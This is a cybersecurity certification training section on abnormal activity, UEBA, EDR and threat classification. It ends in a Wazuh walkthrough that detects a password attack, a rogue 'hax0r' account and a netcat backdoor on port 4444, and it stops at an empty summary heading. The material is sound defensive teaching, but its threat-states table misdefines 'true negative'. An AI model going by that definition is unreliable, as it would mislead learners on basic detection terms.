Section 8.3 Exploring Abnormal Activity
As you study this section, answer the following questions:
- What are some examples of abnormal activity in a file system?
- What are the components of an endpoint detection and response solution?
- What are the four states of threat detection?
In this section, you will learn to:
- Identify malicious activity through analysis
- Analyze FTP credentials with Wireshark
The key terms for this section include:
Key Terms and Definitions
| Term | Definition |
|---|---|
| User and entity behavior analytics (UEBA) | A solution that helps with monitoring endpoint and network devices. UEBA products scan indicators from multiple intrusion detection and log sources to identify anomalies. |
| Endpoint detection and response (EDR) | A security strategy focused on the identification, tracking, and response to threats on endpoints, such as laptops, desktops, mobile devices, and servers. |
| Known threat | A threat that has a unique known signature and can be identified by a security monitoring tool. |
| Unknown threat | A threat that has no known signatures. |
| Anomalous activity | Activity that deviates from the normal actions of a specific system. |
This section helps you prepare for the following certification exam objectives:
| Exam | Objective |
|---|---|
| CompTIA CySA+ CS0-003 | 1.2 Given a scenario, analyze indicators of potentially malicious activity
1.3 Given a scenario, use appropriate tools or techniques to determine malicious activity
|
| TestOut CyberDefense Pro | 1.1 Monitor networks
2.2 Detect threats using analytics and intelligence
3.1 Implement security controls to mitigate risk
4.3 Analyze indicators of compromise
|
8.3.1 Abnormal Activity
Click one of the buttons to take you to that part of the video.
Abnormal Activity 00:00-00:27 Constant monitoring and vigilance are required to keep networks safe from attackers. When abnormal activity is detected, it should be investigated immediately. Some areas that should be monitored include the file system, user accounts, and the network itself. In this lesson, we'll take a look at some signs of abnormal activity in each of these areas, and we'll also look at how analytics can be used to help in monitoring our systems for abnormal activity.
File System Abnormal Activity 00:27-01:26 Abnormal activity in the file system of a host machine can point to a potential security breach. Some things to look for include unknown files, altered file attributes, and altered files. Also, check for new files or folders that appear without explanation or have no purpose. These new files and folders can point to a rootkit or other attack occurring on the system.
One common trick attackers often use is to change or add a file extension. For example, an attacker might name a file notanattack.txt.exe and then change the file icon to conceal the purpose better. Since most users have file extensions hidden, the user only sees notanattack.txt and doesn't think anything's different or wrong.
Other things to look for include modifications to system software and configuration files, decreases in system performance, and unexplained system reboots or crashes. Gaps in system log files are often a sign of intrusion, as attackers often delete these files to hide their activities.
User Account Abnormal Activity 01:26-02:14 Abnormal user account activity can point to a potential security incident. Unauthorized activity, such as a user account being added to a new security group or even new accounts being created, are signs of a potential attack or malware infection.
Abnormal user activity should be monitored as well. For example, if a user is scheduled only to work from 9 am to 5 pm but starts showing activity at 10:00 in the evening, this should be investigated immediately.
With the increase in remote work, impossible travel is another abnormal activity that should be investigated. Impossible travel is when a user logs in with an IP address based in one location, say Utah. Then 30 minutes later, they log in again from an IP address based somewhere else that would be impossible to travel to in a short time, like London. Keep in mind that impossible travel can be legitimate with a VPN, but it should be investigated.
Network Abnormal Activity 02:14-03:06 Network devices such as routers, switches, firewalls, proxy servers, and all other security devices that protect the network should be closely monitored. These will often be the first devices the attacker runs into when attempting to gain unauthorized network access.
One of the first signs of network intrusion is increased and unexplained use of the network bandwidth. For example, if the attacker has infected multiple systems with malware, those systems will now start communicating with the C&C server, which will result in an increase in network bandwidth.
Having a proper list of what traffic should be allowed on the network can help quickly identify possible intrusions. Any unauthorized traffic, such as connection attempts to closed ports, repeated login attempts from remote hosts using unusual or unknown IP addresses, and probes for services or systems running on the network, should all be immediately investigated.
User and Entity Behavior Analytics (UEBA) 03:06-03:54 As you can see, there's a lot to monitor on a network, and handling this manually would be virtually impossible in a larger network. To help make this simpler, many of our monitoring systems can make use of User and Entity Behavior Analytics, or UEBA.
UEBA is implemented in many different SIEM systems and monitoring solutions, such as Microsoft's Sentinel for Azure. These systems utilize AI and machine learning to establish a baseline of different network and system activities. UEBA then monitors user and entity activities, and anything outside of the baseline generates an alert which can then be investigated. Entities include workstations, virtualized servers, IoT devices, and other network devices. Implementing a solution with UEBA makes monitoring and detecting potential threats much more accurate.
Summary 03:54-04:37 That'll wrap up this lesson on abnormal activity. In this lesson, we went over some types of abnormal activity to look for. Abnormal activity in the file system can include new or modified files, software, decreased performance, or gaps in system logs. User accounts should be monitored for improper group assignments and abnormal activity, such as impossible travel. Abnormal network traffic, such as increased bandwidth, traffic on unusual ports and protocols, and unknown IP addresses being used, are all signs of a possible network threat. We also went over how monitoring systems, like a SIEM system, can integrate AI and machine learning to identify abnormal user and entity behavior to catch potential threats quickly.
8.3.2 Abnormal Activity Facts
Any abnormal activity on the network should be immediately investigated, as it could mean an attack has occurred or there is a problem with the network systems. Constant monitoring of the network systems is required to protect the network and keep it in proper working order.
This lesson covers the following topics:
- File system abnormal activity
- User account abnormal activity
- Network abnormal activity
- User and entity behavior analytics (UEBA)
File System Abnormal Activity
Abnormal activity in the file system of a host machine can be an indicator of compromise and should be immediately investigated.
The following are all examples of file system abnormal activity:
- Unknown files inserted into the system
- Altered file attributes
- Unrecognized file extensions such as .ODIN, .OZD, and .BUK in a Windows-based system
- Rogue suid or sgid files a Linux system
- Changes to the file or folder metadata
- Changes to the hidden status of files
- New files that do not match the existing naming scheme
- Modifications to system software and configuration files
- Unfamiliar processes
- Decrease in system performance
- System reboots or crashes
- Noticeable changes to log files
- Discrepancies in system audit files or corrupt files
- Double file extensions
User Account Abnormal Activity
Monitoring the use of user accounts is an effective way to identify suspicious activity.
The following are examples of user account abnormal activity:
- Incorrect permissions or ownership
- Anonymous logins
- Unusual account names
- Changes to group membership
- New unknown accounts or suspicious local accounts
- Activity or logins during non-standard hours
- Nonadministrative account logged into a server
An indicator that has become more frequent with the adoption of remote work and cloud computing is impossible travel. Information such as GPS address, IP address, or user's device to pinpoint a user's location are tracked to determine whether a behavior was physically possible.
An example of this would be a user account logging in from an IP address in New York and logging in again 15 minutes later from Brussels. This is suspicious because it is physically impossible to travel that distance in 15 minutes. Sometimes this type of event is normal, for example, if a user utilizes a VPN with overseas service locations.
Network Abnormal Activity
Network intrusion signs are more focused on the network devices. These devices are routers, switches, firewalls, and proxy servers. The security software and security devices that protect the network are also included.
Some network intrusion signs include the following:
- Substantially increased network bandwidth. Use typical hours of peak activity to perform tests that will increase network bandwidth.
- New/unusual ports being used or open.
- New/unusual protocols and services being used.
- Connection attempts to closed ports or repeated login attempts from remote hosts.
- Unusual or unknown IP addresses or IPs outside the local network being used.
- Evidence of communication with known malicious IP addresses or domain names.
- Probes for services or systems running on the network by a remote device.
- Unknown or unexplained messages and warnings in log files.
- Evidence of traffic on ports associated with C&C traffic using encoded communications and commands.
- Evidence that a user received an email with a suspicious link, visited the site, launched an executable, and established a connection to a system on the internet.
- Abnormal communication patterns, such as encrypted communication between a device and a remote host every two minutes.
- Abnormal protocol activity, such as gigabytes of DNS traffic or ping requests that do not receive responses or have unusual packet sizes.
User and Entity Behavior (UEBA)
User and entity behavior analytics (UEBA) products scan indicators from multiple intrusion detection and log sources to identify anomalies. They are often integrated with security information and event management (SIEM) platforms.
A UEBA solution supports the identification of malicious behaviors from comparison to a baseline. As the name suggests, the analytics software tracks user account behavior across different devices and cloud services. Entity refers to machine accounts, such as client workstations or virtualized server instances, and embedded hardware, such as Internet of Things (IoT) devices. The complexity of determining baselines and reducing false positives means that UEBA solutions are often heavily dependent on AI and machine learning.
Examples include Microsoft's Advanced Threat Analytics ( docs.microsoft.com/en-us/advanced-threat-analytics/what-is-ata ) and Splunk UEBA ( splunk.com/en_us/software/user-behavior-analytics.html ).
8.3.3 Endpoint Detection and Response
Click one of the buttons to take you to that part of the video.
Endpoint Detection and Response 00:00-00:19 Keeping endpoint devices secure is vital to the security of our networks. To help with this, endpoint detection and response, also referred to as endpoint detection and threat response, systems can be implemented. In this lesson, we'll look at EDR systems and how they work. We'll also take a look at how to classify potential threats discovered by the EDR.
EDR Systems 00:19-02:19 Any physical device that connects to our networks is considered an endpoint device. This can include workstations, mobile devices, laptops, and servers. To help keep these devices secure, we can implement an EDR system. EDR systems combine traditional security tools along with advanced analytics to provide a proactive security solution.
EDR systems monitor endpoint and network events and store all the information in a central database for analysis. Analysis software combs through the database to find and investigate any abnormal activity. These systems can prevent advanced attacks before they happen by seeing early warning signs or, at the very least, mitigating an attack's effects.
An EDR system consists of three main components. First is the centralized security monitoring platform where all collected data is stored. We then have the endpoint acquisition points, which are the endpoints themselves. Lastly, the data analysis engine is where the data is analyzed so proper security decisions can be made.
In the event of a security breach, the EDR system can help improve the incident response time by automating specific actions when a security breach is detected. The EDR system is also beneficial in the follow-up of a security incident. The activity and logs that the EDR collects can help quickly identify how and why the incident occurred.
Aside from monitoring and threat detection, EDR systems can provide other capabilities which can be used to protect our network endpoints. This can include setting up a honeypot to distract potential threats and catching them before they can attack the network, malware detection, and URL filtering to block malicious URLs and prevent phishing attacks.
Newer EDR systems integrate artificial intelligence and machine learning to perform advanced analytics such as user and entity behavior analysis. This allows the EDR system to proactively detect threats and take necessary actions to mitigate any threats. The capabilities provided by an EDR system align with the NIST Cybersecurity Framework Core Capabilities of identify, protect, detect, respond, and recover.
Threat Classification 02:19-03:53 Once a potential threat is discovered, you need to know how to classify the threat. Classifying potential threats is important because it helps us figure out where the higher risks are. First, we need to identify whether the threat is a known or unknown threat.
Known threats can be identified by traditional monitoring tools, like an IDS or antivirus program. These threats are usually identified by their signature. Signatures are like unique fingerprints that monitoring tools can use for identification.
A known unknown, or simply an unknown, threat has an identifiable pattern, but there's no signature in a database for it yet. An unknown unknown threat means the threat is completely new and unidentified. An example of an unknown unknown threat is a zero-day threat. This is any threat that's unknown and has no fix yet. Despite its name, a zero-day threat can exist for quite a while before a viable solution for it is created.
When a potential threat is identified by the EDR, it will fall into one of four categories or states. A true positive means that the system accurately identified a threat.
A true negative means that legitimate traffic was properly identified and not flagged as a threat. These categories demonstrate that the monitoring system is working properly. A false positive occurs when there's an alert but no actual threat or vulnerability. These false alarms are extremely time-consuming, as each one must be validated. The final category is false negative. A false negative occurs when malicious traffic is identified as acceptable. These are especially dangerous and usually occur because of improper configuration settings in the scanner.
Summary 03:53-04:18 That'll wrap up our lesson on EDR systems. In this lesson, we went over the components of an EDR system and the benefits they provide, such as proactive threat detection and improved incident response. We then looked at how we can classify potential threats discovered by the EDR systems. Today's networks can be quite complicated, and implementing advanced monitoring systems like an EDR are needed to protect endpoints and the network.
8.3.4 Endpoint Detection and Response Facts
Endpoint detection and response (EDR) is an important security solution designed to provide proactive capabilities by combining traditional endpoint security with advanced analytics to detect and respond to suspicious activity. EDR solutions provide real-time and historical visibility into a breach, contain malware within a single host, and help facilitate remediation of the host to its original state. In a nutshell, EDR helps give an answer to the question, "What happened?"
This lesson covers the following topics:
- Endpoint detection and response (EDR)
- Threat classification
- Improving security
Endpoint Detection and Response (EDR)
An EDR strategy focuses on the identification, tracking, and response to threats on endpoints (such as laptops, desktops, mobile devices, and servers). This differs from typical antivirus solutions focused solely on identifying and quarantining malware. EDR provides a timeline or report of events that typically extends beyond the initial infection or intrusion.
EDR systems monitor endpoint and network events and stores all information in a central database for analysis. Analysis software then combs through the database to find and investigate any abnormal activity. These systems can prevent attacks before they happen by seeing early warning signs or, at very least, mitigating an attack's effects.
An EDR solution typically consists of the following components:
| EDR Component | Description |
|---|---|
| Centralized security monitoring platform | Where data collected by the security solution is stored and analyzed. |
| Endpoint acquisition points | The endpoints that the platform acquires data from, such as desktop computers or laptops. |
| Data analysis engine | Where the data is analyzed and contextualized for real-time or historical decision-making. |
The following table describes some of the advantages offered by EDR systems:
| EDR Advantage | Description |
|---|---|
| Malicious activity detection | A key component of EDR is the advanced capability to detect and analyze malicious activity on endpoints, such as laptops, desktops, and mobile devices. |
| Improved incident response | Security teams can develop proactive measures by leveraging real-time incident response capabilities offered by the EDR solution. |
| Proactive prevention | EDR can help look for patterns and behaviors indicative of an imminent threat. |
| Risk assessment | Real-time risk assessment capabilities help security teams identify and analyze risk levels associated with various incidents to craft appropriate responses better. |
| Incident investigation | The incident investigation function of EDR allows security analysts to investigate incidents and accurately determine their root causes. |
EDR platform capabilities include:
| EDR Capabilities | Description |
|---|---|
| Malware detection | A malware detection tool will look for specific malicious behavior, such as running a specific file or DLL. |
| URL filtering | URL filtering is used to block access to malicious URLs often associated with phishing attacks. |
| Honeypots | Honeypots allow security teams to create fake malicious activity and block it before it causes any damage. |
| Monitoring | Monitoring tools allow an organization to track the activity of endpoints, such as system activity, application use, network activity, and firewall rules. |
| Orchestration | EDR tools can orchestrate the activities of other security tools in response to suspicious activity or specific event triggers. |
| Detect emerging threats | EDR tools can help organizations detect new types of attacks, such as zero-day vulnerabilities, by looking for new attack patterns on the network. |
Where earlier endpoint protection suites report to an on-premises management server, next-generation endpoint agents, such as EDR solutions, are more likely to be managed from a cloud portal and use artificial intelligence (AI) and machine learning to perform user and entity behavior analysis. These capabilities are part of the security service provider's offering and provide capabilities that directly align to the NIST Cybersecurity Framework Core Capabilities of identify, protect, detect, respond, and recover. Endpoint detection and response tools are designed to track and observe all endpoints in context to more accurately identify malicious activity in real time and automate the response.
Threat Classification
Once a threat has been discovered, it should be classified. The following table describes the different classifications:
| Threat Classification | Description |
|---|---|
| Known threat | A known threat:
|
| Unknown threat | Unknown threats have no defined signatures. An unknown threat can be classified as either a:
|
Any detection of a possible threat can fall into one of four states:
| State | Description |
|---|---|
| True positive | The system detected a threat. |
| True negative | The system detected a threat and did not flag it as legitimate traffic. |
| False positive | The system flagged harmless traffic as a potential threat. False positives are time-consuming because they must be researched. |
| False negative | Malicious traffic is flagged as harmless. These are the most dangerous because it means a threat has been missed. |
Improving Security
New threats are constantly being discovered. A security analyst must keep current with the latest threats and know how to properly secure the network against them. The following table describes some steps that can be taken to improve security in addition to EDR solutions.
| Security | Description |
|---|---|
| Block list | A block list (also known as a deny list) is the process of defining specific programs, ports, IP addresses, services, or other types of traffic that will be blocked from the network or systems. |
| Allow list | An allow list (also known as a approved list) is the process of defining specific programs, ports, IP addresses, services, or other types of traffic that are allowed on the network or systems. Only the specified traffic will be allowed. |
| Rules | Security devices use rules to determine the traffic to allow or block. The security analyst should review these rules on a regular basis to ensure they are updated and applicable to the network systems. |
8.3.7 Identifying Malicious Activity
This lesson provides a practical example of identifying suspicious activity through analysis. In this example, we will cover the following steps:
- Analyzing suspicious activity
- Drilling deeper into the event
- Observing a backdoor
- Summary of the Event
Analyzing Suspicious Activity
Observing the security information and event management (SIEM) dashboard (Wazuh in this example), we see signs of serious trouble. Review the dashboard and observe the number of authentication failures, the spike in the trend graphs, and the indication of two level 12 or higher alerts.

details
Two area graphs are titled alert group evolution and alerts. Three ring graphs lists the top 5 alerts, top 5 rule groups, and top 5 P C I D S S requirements.
Using the Wazuh Dashboard to view alert trends. (Screenshot courtesy of Wazuh Inc.)
Confirming the Findings
The system indicating the failed logon attempts is a Ubuntu Linux server. Using the command line, the failure events can be confirmed. We will use the cat command to display the content of the /var/log/auth.log file and filter the output to display only lines containing the words (case insensitive) "failed password." The results indicate that the user tux has experienced a password attack.

Validating alerts by inspecting the auth.log and searching for "failed password" log entries.
Drilling Deeper Into the Event
Return to the SIEM dashboard and click on the authentication failure number to filter the view to the matching events. This new view highlights one of the many benefits of using a SIEM. Manually reviewing the host's log file confirmed the events, but obtaining a clear view of the sequence of events is difficult to accomplish quickly. The new view of the authentication failure events indicates several other problems. This new view indicates that the password attack was successful and that the attacker performed several other tasks after obtaining access. Additionally, observe that the attacker's actions are correlated to known tactics, techniques, and procedures (TTPs) documented in the MITRE ATT&CK Framework.

Using Wazuh to review individual security events and associated MITRE ATT&CK Technique associations. (Screenshot courtesy of Wazuh Inc.)
In addition to determining the attack was successful, the SIEM determined that the attacker gained access to the server and created a new user.

Using Wazuh to determine if a password attack was successful. (Screenshot courtesy of Wazuh Inc.)
Confirming the Findings
Connecting to the server, we can filter /var/log/auth.log to show only the lines containing the words "new user," and we see a new user named hax0r has been created.

Validating alerts by inspecting the auth.log and searching for entries containing "new user."
Observing a Backdoor
Additionally, by reviewing the server's network activity tab, we can observe that a suspicious port is in use, namely port 4444, associated with the Metasploit Framework.

Details
The first lists the name, M A C, state, M T U, and Type. The second lists the local I P, local port, state, and protocol. The third titled network settings lists the interface, address, netmask, protocol, and broadcast.
Using Wazuh to view live network connection information on an individual host. (Screenshot courtesy of Wazuh Inc.)
Confirming the Findings
The suspicious port shown by the SIEM can be confirmed using the netstat (or ss) command on the server, as seen below. Notice the application associated with port 4444 (it is netcat).

Using netstat to validate active network connections reported by the SIEM.
Summary of the Event
